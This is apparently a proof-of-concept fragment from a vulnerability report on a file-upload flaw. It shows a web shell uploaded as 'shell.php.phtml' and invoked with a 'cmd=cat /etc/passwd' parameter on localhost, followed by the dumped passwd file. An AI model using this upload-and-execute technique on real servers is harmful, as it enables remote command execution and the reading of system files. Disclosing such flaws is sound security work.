 localhost/www/upload/files/
localhost/www/upload/files/shell.php.phtml?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false
systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
whoopsie:x:107:109::/nonexistent:/bin/false
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin
sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
saned:x:113:116::/var/lib/saned:/usr/sbin/nologin
geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin
cups-browsed:x:115:114::/nonexistent:/usr/sbin/nologin
hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false
gnome-remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin
polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin